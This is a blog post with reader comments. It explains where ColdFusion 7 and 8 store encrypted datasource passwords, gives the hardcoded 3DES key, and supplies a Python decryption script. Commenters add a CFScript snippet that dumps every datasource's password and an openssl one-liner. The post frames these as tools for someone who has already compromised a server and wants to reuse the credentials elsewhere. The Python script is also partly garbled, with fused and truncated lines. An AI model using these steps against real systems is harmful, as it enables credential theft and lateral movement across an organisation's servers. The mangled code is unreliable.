- Coldfusion 7:
\lib\neo-query.xml
for example: c:\CFusionMX7\lib\neo-query.xml
- Coldfusion 8:
\lib\neo-datasource.xml
for example: c:\coldfusion8\lib\neo-datasource.xml
the xml contains nodes/items like this:
<var name="password">
<string>maJsuHYMay8zpmptC2yibA==</string>
one for every data source.
Both Coldfusion versions use the same mechanism to encrypt the passwords;
this mechanism can be found in the following way:
- Find
\lib\cfusion.jar
Extract its contents
Decompile \coldfusion\sql\DataSourceDef.class
[..]
public class DataSourceDef {
And here's a simple script that will decrypt the passwords:
[..]
import pyDesimport base64
import sys
print "Coldfusion v7 y v8 DataSource password decryptor (c) 2008 Hernan Ochoa (hernan@gmail.com)"
print " "
if len(sys.argv) <>
print "syntax: coldfusion_ds_decrypt.py
exit(0)
pwd = sys.argv[1]
key = "0yJ!@1$r8p0L@r1$6yJ!@1rj"
k = pyDes.triple_des(key)
d = k.decrypt( base64.decodestring(pwd), "*")
print "decrypted password: " + d
[..]
If you have compromised a machine with Coldfusion, you might find
useful to have these passwords to test them against the database server
and other servers (if you have control over the Coldfusion installation,
you can already execute sql code using cfm without knowing the password
for the datasource; but STILL it might be good to have these passwords,to access the database servers directly, they might be the same as the ones used for other remote admin accounts, etc
(I've seen it and I'm sure you have seen it too)).
If you have access to the Coldfusion administrator page (http://target/CFIDE/Administrator) you can go to the datasources section and you'll see the base64-encoded encrypted password for all the datasources.
Go to the 'DataSources Section'

Click on a 'DataSource' (e.g.: Test)

Look at the source code for the HTML page:
This is another method for obtaining the base64-encoded encrypted passwords,
instead of going to the XML files on disk.
Of course, if you have access to the administrator console already, you can do pretty much everything; I'm just saying this is a convenient method to obtain the password for later decryption.

6 comments:
Great information, thanks for sharing!
try this :
<cfscript>
o= createobject("java","coldfusion.server.ServiceFactory").getDatasourceService().getDatasources();
for(i in o) {
if(len(o[i]["password"])){
dp=Decrypt(o[i]["password"], generate3DesKey("0yJ!@1$r8p0L@r1$6yJ!@1rj"), "DESede", "Base64") ;
writeoutput(i & " = "& dp&"<br>");
}
}
</cfscript>
Good stuff. To do the same decryption on UNIX with openssl:
echo Zn0oZAYvGeTWGA8xe7rd4w==|openssl des-ede3 -a -d -K 30794A21403124723870304C4072312436794A214031726A -iv 30794A2140312472; echo
great info! thanks to anonymous for the script and thanks to hernan for getting this thread out onto the interweb.
How about Coldfusion MX version 6 ? Is it the same ?
Thanks for the post, it demonstrates the whole procedure in details.
coldfusion 9 developer
Post a Comment